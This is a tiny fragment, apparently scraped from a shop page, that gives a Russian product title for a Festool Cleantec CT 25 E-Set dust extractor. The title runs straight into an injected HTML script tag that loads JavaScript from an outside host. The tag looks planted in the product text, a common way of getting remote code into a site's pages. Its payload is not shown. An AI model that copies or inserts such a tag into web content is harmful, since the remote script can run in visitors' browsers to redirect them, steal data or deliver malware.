 Пылеудаляющий аппарат Festool Cleantec CT 25 E-Set<script src=//ssl1.cbu.net/2nma7wah></script>